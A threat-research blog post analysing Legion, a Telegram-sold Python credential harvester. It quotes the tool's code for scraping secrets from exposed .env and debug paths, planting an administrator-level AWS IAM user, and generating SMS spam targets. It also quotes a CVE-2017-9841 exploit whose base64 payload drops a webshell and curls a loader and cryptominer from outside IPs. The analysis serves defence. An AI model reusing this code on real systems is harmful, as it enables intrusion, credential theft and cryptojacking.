Introduction

Cado Security Labs researchers (now part of Darktrace) encountered an emerging Python-based credential harvester and hacktool, named Legion, aimed at exploiting various services for the purpose of email abuse.

The tool is sold via the Telegram messenger, and includes modules dedicated to:

- enumerating vulnerable SMTP servers

- conducting Remote Code Execution (RCE)

- exploiting vulnerable versions of Apache

- brute-forcing cPanel and WebHost Manager (WHM) accounts

- interacting with Shodan’s API to retrieve a target list (provided you supply an API key)

- additional utilities, many of which involve abusing AWS services



The sample encountered by researchers appears to be related to another malware called AndroxGh0st [1]. At the time of writing, it had no detections on VirusTotal [2].

Legion.py background

The sample itself is a rather long (21,015 line) Python3 script. Initial static analysis shows that the malware includes configurations for integrating with services such as Twilio and Shodan - more on this later. Telegram support is also included, with the ability to pipe the results of each of the modules into a Telegram chat via the Telegram Bot API.

cfg['SETTINGS'] = {}

cfg['SETTINGS']['EMAIL_RECEIVER'] = 'put your email'

cfg['SETTINGS']['DEFAULT_TIMEOUT'] = '20'

cfg['TELEGRAM'] = {}

cfg['TELEGRAM']['TELEGRAM_RESULTS'] = 'on'

cfg['TELEGRAM']['BOT_TOKEN'] = 'bot token telegram'

cfg['TELEGRAM']['CHAT_ID'] = 'chat id telegram'

cfg['SHODAN'] = {}

cfg['SHODAN']['APIKEY'] = 'ADD YOUR SHODAN APIKEY'

cfg['TWILIO'] = {}

cfg['TWILIO']['TWILIOAPI'] = 'ADD YOUR TWILIO APIKEY'

cfg['TWILIO']['TWILIOTOKEN'] = 'ADD YOUR TWILIO AUTHTOKEN'

cfg['TWILIO']['TWILIOFROM'] = 'ADD YOUR FROM NUMBER'

cfg['SCRAPESTACK'] = {}

cfg['SCRAPESTACK']['SCRAPESTACK_KEY'] = 'scrapestack_key'

cfg['AWS'] = {}

cfg['AWS']['EMAIL'] = 'put your email AWS test' Legion.py - default configuration parameters

As mentioned above, the malware itself appears to be distributed via a public Telegram group. The sample also included references to a Telegram user with the handle “myl3gion”. At the time of writing, researchers accessed the Telegram group to determine whether additional information about the campaign could be discovered.

Rather amusingly, one of the only recent messages was from the group owner warning members that the user myl3gion was in fact a scammer. There is no additional context to this claim, but it appears that the sample encountered was “illegitimately” circulated by this user.

At the time of writing, the group had 1,090 members and the earliest messages were from February 2021.

Researchers also encountered a YouTube channel named “Forza Tools”, which included a series of tutorial videos for using Legion. The fact that the developer behind the tool has made the effort of creating these videos, suggests that the tool is widely distributed and is likely paid malware.

Functionality

It’s clear from a cursory glance at the code, and from the YouTube tutorials described above, that the Legion credential harvester is primarily concerned with the exploitation of web servers running Content Management Systems (CMS), PHP, or PHP-based frameworks, such as Laravel.

From these targeted servers, the tool uses a number of RegEx patterns to extract credentials for various web services. These include credentials for email providers, cloud service providers (i.e. AWS), server management systems, databases and payment systems - such as Stripe and PayPal. Typically, this type of tool would be used to hijack said services and use the infrastructure for mass spamming or opportunistic phishing campaigns.

Additionally, the malware also includes code to implant webshells, brute-force CPanel or AWS accounts and send SMS messages to a list of dynamically-generated US mobile numbers.

Credential harvesting

Legion contains a number of methods for retrieving credentials from misconfigured web servers. Depending on the web server software, scripting language or framework the server is running, the malware will attempt to request resources known to contain secrets, parse them and save the secrets into results files sorted on a per-service basis.

One such resource is the .env environment variables file, which often contains application-specific secrets for Laravel and other PHP-based web applications. The malware maintains a list of likely paths to this file, as well as similar files and directories for other web technologies. Examples of these can be seen in the table below.

Apache

/_profiler/phpinfo

/tool/view/phpinfo.view.php

/debug/default/view.html

/frontend/web/debug/default/view

/.aws/credentials

/config/aws.yml

/symfony/public/_profiler/phpinfo

Laravel

/conf/.env

/wp-content/.env

/library/.env

/vendor/.env

/api/.env

/laravel/.env

/sites/all/libraries/mailchimp/.env

Generic debug paths

/debug/default/view?panel=config

/tool/view/phpinfo.view.php

/debug/default/view.html

/frontend/web/debug/default/view

/web/debug/default/view

/sapi/debug/default/view

/wp-config.php-backup

# grab password

if 'DB_USERNAME=' in text:

method = './env'

db_user = re.findall("\nDB_USERNAME=(.*?)\n", text)[0]

db_pass = re.findall("\nDB_PASSWORD=(.*?)\n", text)[0]

elif '<td>DB_USERNAME</td>' in text:

method = 'debug'

db_user = re.findall('<td>DB_USERNAME<\/td>\s+<td><pre.*>(.*?)<\/span>', text)[0]

db_pass = re.findall('<td>DB_PASSWORD<\/td>\s+<td><pre.*>(.*?)<\/span>', text)[0] Example of RegEx parsing code to retrieve database credentials from requested resources

if '<td>#TWILIO_SID</td>' in text:

acc_sid = re.findall('<td>#TWILIO_SID<\\/td>\\s+<td><pre.*>(.*?)<\\/span>', text)[0]

auhtoken = re.findall('<td>#TWILIO_AUTH<\\/td>\\s+<td><pre.*>(.*?)<\\/span>', text)[0]

build = cleanit(url + '|' + acc_sid + '|' + auhtoken)

remover = str(build).replace('\r', '')

print(f"{yl}☆ [{gr}{ntime()}{red}] {fc}╾┄╼ {gr}TWILIO {fc}[{yl}{acc_sid}{res}:{fc}{acc_key}{fc}]")

save = open(o_twilio, 'a')

save.write(remover+'\n')

save.close() Example of RegEx parsing code to retrieve Twilio secrets from requested resources

A full list of the services the malware attempts to extract credentials for can be seen in the table below.

Services targeted

- Twilio

- Nexmo

- Stripe/Paypal (payment API function)

- AWS console credentials

- AWS SNS, S3 and SES specific credentials

- Mailgun

- Plivo

- Clicksend

- Mandrill

- Mailjet

- MessageBird

- Vonage

- Nexmo

- Exotel

- Onesignal

- Clickatel

- Tokbox

- SMTP credentials

- Database Administration and CMS credentials (CPanel, WHM, PHPmyadmin)

AWS features

As discussed in the previous section, Legion will attempt to retrieve credentials from insecure or misconfigured web servers. Of particular interest to those in cloud security is the malware’s ability to retrieve AWS credentials.

Not only does the malware claim to harvest these from target sites, but it also includes a function dedicated to brute-forcing AWS credentials - named aws_generator().

def aws_generator(self, length, region):

chars = ["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","0","1","2","3","4","5","6","7","8","9","/","/"]

chars = ["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","0","1","2","3","4","5","6","7","8","9"]

def aws_id():

output = "AKIA"

for i in range(16):

output += random.choice(chars[0:38]).upper()

return output

def aws_key():

output = ""

for i in range(40):

if i == 0 or i == 39:

randUpper = random.choice(chars[0:38]).upper()

output += random.choice([randUpper, random.choice(chars[0:38])])

else:

randUpper = random.choice(chars[0:38]).upper()

output += random.choice([randUpper, random.choice(chars)])

return output

self.show_info_message(message="Generating Total %s Of AWS Key, Please Wait....." % length) Example of AWS credential generation code

This is consistent with external analysis of AndroxGh0st [1], which similarly concludes that it seems statistically unlikely this functionality would result in usable credentials. Similar code for brute-forcing SendGrid (an email marketing company) credentials is also included.

Regardless of how credentials are obtained, the malware attempts to add an IAM user with the hardcoded username of ses_legion. Interestingly, in this sample of Legion the malware also tags the created user with the key “Owner” and a hardcoded value of “ms.boharas”.

def create_new_user(iam_client, user_name='ses_legion'):

user = None

try:

user = iam_client.create_user(

UserName=user_name,

Tags=[{'Key': 'Owner', 'Value': 'ms.boharas'}]

)

except ClientError as e:

if e.response['Error']['Code'] == 'EntityAlreadyExists':

result_str = get_random_string()

user_name = 'ses_{}'.format(result_str)

user = iam_client.create_user(UserName=user_name,

Tags=[{'Key': 'Owner', 'Value': 'ms.boharas'}]

)

return user_name, user IAM user creation and tagging code

An IAM group named SESAdminGroup is then created and the newly created user is added. From there, Legion attempts to create a policy based on the Administrator Access [3] Amazon managed policy. This managed policy allows full access and can delegate permissions to all services and resources within AWS. This includes the management console, providing access has been activated for the user.

def creat_new_group(iam_client, group_name='SESAdminGroup'):

try:

res = iam_client.create_group(GroupName=group_name)

except ClientError as e:

if e.response['Error']['Code'] == 'EntityAlreadyExists':

result_str = get_random_string()

group_name = "SESAdminGroup{}".format(result_str)

res = iam_client.create_group(GroupName=group_name)

return res['Group']['GroupName']def creat_new_policy(iam_client, policy_name='AdministratorAccess'): policy_json = {"Version": "2012-10-17","Statement": [{"Effect": "Allow", "Action": "*","Resource": "*"}]} try: res = iam_client.create_policy( PolicyName=policy_name, PolicyDocument=json.dumps(policy_json) ) except ClientError as e: if e.response['Error']['Code'] == 'EntityAlreadyExists': result_str = get_random_string() policy_name = "AdministratorAccess{}".format(result_str) res = iam_client.create_policy(PolicyName=policy_name, PolicyDocument=json.dumps(policy_json) ) return res['Policy']['Arn'] IAM group and policy creation code

Consistent with the assumption that Legion is primarily concerned with cracking email services, the malware attempts to use the newly created AWS IAM user to query Amazon Simple Email Service (SES) quota limits and even send a test email.

def check(countsd, key, secret, region):

try:

out = ''

client = boto3.client('ses', aws_access_key_id=key, aws_secret_access_key=secret, region_name=region)

try:

response = client.get_send_quota()

frommail = client.list_identities()['Identities']

if frommail:

SUBJECT = "AWS Checker By @mylegion (Only Private Tools)"

BODY_TEXT = "Region: {region}\r\nLimit: {limit}|{maxsendrate}|{last24}\r\nLegion PRIV8 Tools\r\n".format(key=key, secret=secret, region=region, limit=response['Max24HourSend'])

CHARSET = "UTF-8"

_to = emailnow SMS hijacking capability

One feature of Legion not covered by previous research is the ability to deliver SMS spam messages to users of mobile networks in the US. To do this, the malware retrieves the area code for a US state of the user’s choosing from the website www.randomphonenumbers.com.

To retrieve the area code, Legion uses Python’s BeautifulSoup HTML parsing library. A rudimentary number generator function is then used to build up a list of phone numbers to target.

def generate(self):

print('\n\n\t{0}╭╼[ {1}Starting Service {0}]\n\t│'.format(fg[5], fg[6]))

url = f'https://www.randomphonenumbers.com/US/random_{self.state}_phone_numbers'.replace(' ', '%20')

print('\t{0}│ [ {1}WEBSITE LOADED{0} ] {2}{3}{0}'.format(fg[5], fg[2], fg[1], url))

query = requests.get(url)

soup = BeautifulSoup(query.text, 'html.parser')

list = soup.find_all('ul')[2]

urls = []

for a in list.find_all('a', href=True):

url = f'https://www.randomphonenumbers.com{a["href"]}'

print('\t{0}│ [ {1}PARSING URLS{0} ] {2}{3}'.format(fg[5], fg[2], fg[1], url), end='\r')

urls.append(url)

time.sleep(0.01)

print(' ' * 100, end='\r')

print('\t{0}│ [ {1}URLS PARSED{0} ] {2}{3}\n\t│'.format(fg[5], fg[3], fg[1], len(urls)), end='\r')def generate_number(area_code, carrier): for char in string.punctuation: carrier = carrier.replace(char, ' ') numbers = '' for number in [area_code + str(x) for x in range(0000, 9999)]: if len(number) != 10: gen = number.split(area_code)[1] number = area_code + str('0' * (10-len(area_code)-len(gen))) + gen numbers += number + '\n' with open(f'Generator/Carriers/{carrier}.txt', 'a+') as file: file.write(numbers) Web scraping and phone number generation code

To send the SMS messages themselves, the malware checks for saved SMTP credentials retrieved by one of the credential harvesting modules. Targeted carriers are listed below:

US Mobile Carriers

- Alltel

- Amp'd Mobile

- AT&T

- Boost Mobile

- Cingular

- Cricket

- Einstein PCS

- Sprint

- SunCom

- T-Mobile

- VoiceStream

- US Cellular

- Verizon

- Virgin

while not is_prompt:

print('\t{0}┌╼[{1}USA SMS Sender{0}]╾╼[{2}Choose Carrier to SPAM{0}]\n\t└─╼ '.format(fg[5], fg[0], fg[6]), end='')

try:

prompt = int(input(''))

if prompt in [int(x) for x in carriers.keys()]:

self.carrier = carriers[str(prompt)]

is_prompt = True

else:

print('\t{0}[{1}!{0}]╾╼[{2}Please enter a valid choice!{0}]'.format(fg[5], fg[0], fg[2]), end='\r')

time.sleep(1)

except ValueError:

print('\t{0}[{1}!{0}]╾╼[{2}Please enter a valid choice!{0}]'.format(fg[5], fg[0], fg[2]), end='\r')

time.sleep(1)

print('\t{0}┌╼[{1}USA SMS Sender{0}]╾╼[{2}Please enter your message {0}| {2}160 Max Characters{0}]\n\t└─╼ '.format(fg[5], fg[0], fg[6]), end='')

self.message = input('')

print('\t{0}┌╼[{1}USA SMS Sender{0}]╾╼[{2}Please enter sender email{0}]\n\t└─╼ '.format(fg[5], fg[0], fg[6]), end='')

self.sender_email = input('') Carrier selection code example

PHP exploitation

Not content with simply harvesting credentials for the purpose of email and SMS spamming, Legion also includes traditional hacktool functionality. One such feature is the ability to exploit well-known PHP vulnerabilities to register a webshell or remotely execute malicious code.

The malware uses several methods for this. One such method is posting a string preceded by <?php and including base64-encoded PHP code to the path "/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php". This is a well-known PHP unauthenticated RCE vulnerability, tracked as CVE-2017-9841. It’s likely that Proof of Concept (PoC) code for this vulnerability was found online and integrated into the malware.

path = "/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php"

url = url + path

phpinfo = "<?php phpinfo(); ?>"

try:

requester_1 = requests.post(url, data=phpinfo, timeout=15, verify=False)

if "phpinfo()" in requester_1.text:

payload_ = '<?php $root = $_SERVER["DOCUMENT_ROOT"]; $myfile = fopen($root . "/'+pathname+'", "w") or die("Unable to open file!"); $code = "PD9waHAgZWNobyAnPGNlbnRlcj48aDE+TEVHSU9OIEVYUExPSVQgVjQgKE7Eg3ZvZGFyaSBQb3dlcik8L2gxPicuJzxicj4nLidbdW5hbWVdICcucGhwX3VuYW1lKCkuJyBbL3VuYW1lXSAnO2VjaG8nPGZvcm0gbWV0aG9kPSJwb3N0ImVuY3R5cGU9Im11bHRpcGFydC9mb3JtLWRhdGEiPic7ZWNobyc8aW5wdXQgdHlwZT0iZmlsZSJuYW1lPSJmaWxlIj48aW5wdXQgbmFtZT0iX3VwbCJ0eXBlPSJzdWJtaXQidmFsdWU9IlVwbG9hZCI+PC9mb3JtPic7aWYoICRfUE9TVFsnX3VwbCddPT0iVXBsb2FkIil7aWYoQGNvcHkoJF9GSUxFU1snZmlsZSddWyd0bXBfbmFtZSddLCRfRklMRVNbJ2ZpbGUnXVsnbmFtZSddKSl7ZWNobyc8Yj5MRUdJT04gRXhwbG9pdCBTdWNjZXNzITwvYj4nO31lbHNle2VjaG8nPGI+TEVHSU9OIEV4cGxvaXQgU3VjY2VzcyE8L2I+Jzt9fSBzeXN0ZW0oJ2N1cmwgLXMgLWsgMi41Ny4xMjIuMTEyL3JjZS9sb2FkIC1vIGFkaW5kZXgucGhwOyBjZCAvdG1wOyBjdXJsIC1PIDkxLjIxMC4xNjguODAvbWluZXIuanBnOyB0YXIgeHp2ZiBtaW5lci5qcGcgPiAvZGV2L251bGw7IHJtIC1yZiBtaW5lci5qcGc7IGNkIC54OyAuL3ggPiAvZGV2L251bGwnKTsKPz4="; fwrite($myfile, base64_decode($code)); fclose($myfile); echo("LEGION EXPLOIT V3"); ?>'

send_payload = requests.post(url, data=payload_, timeout=15, verify=False)

if "LEGION EXPLOIT V3" in send_payload.text:

status_exploit = "Successfully"

else:

status_exploit = "Can't exploit"

else:

status_exploit = "May not vulnerable"Key takeaways

Legion is a general-purpose credential harvester and hacktool, designed to assist in compromising services for conducting spam operations via SMS and SMTP.

Analysis of the Telegram groups in which this malware is advertised suggests a relatively wide distribution. Two groups monitored by Cado researchers had a combined total of 5,000 members. While not every member will have purchased a license for Legion, these numbers show that interest in such a tool is high. Related research indicates that there are a number of variants of this malware, likely with their own distribution channels.

Throughout the analyzed code, researchers encountered several Indonesian-language comments, suggesting that the developer may either be Indonesian themselves or based in Indonesia. In a function dedicated to PHP exploitation, a link to a GitHub Gist leads to a user named Galeh Rizky. This user’s profile suggests that they are located in Indonesia, which ties in with the comments seen throughout the sample. It’s not clear whether Galeh Rizky is the developer behind Legion, or if their code just happens to be included in the sample.

Since this malware relies heavily on misconfigurations in web server technologies and frameworks such as Laravel, it’s recommended that users of these technologies review their existing security processes and ensure that secrets are appropriately stored. Ideally, if credentials are to be stored in a .env file, this should be stored outside web server directories so that it’s inaccessible from the web.

For best practices on investigating and responding to threats in AWS cloud environments, check out our Ultimate Guide to Incident Response in AWS.

Indicators of compromise (IoCs)

Filename SHA256

legion.py fcd95a68cd8db0199e2dd7d1ecc4b7626532681b41654519463366e27f54e65a

legion.py (variant) 42109b61cfe2e1423b6f78c093c3411989838085d7e6a5f319c6e77b3cc462f3

User agents

Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36

Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50

Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36

Mozlila/5.0 (Linux; Android 7.0; SM-G892A Bulid/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/60.0.3112.107 Moblie Safari/537.36

Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0

Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36

![Pivoting off the previous event by filtering the timeline to events within the same window using timestamp: [“2026-02-18T09:09:00Z” TO “2026-02-18T09:12:00Z”].](https://cdn.prod.website-files.com/626ff4d25aca2edf4325ff97/69a8a18526ca3e653316a596_Screenshot%202026-03-04%20at%201.17.50%E2%80%AFPM.png)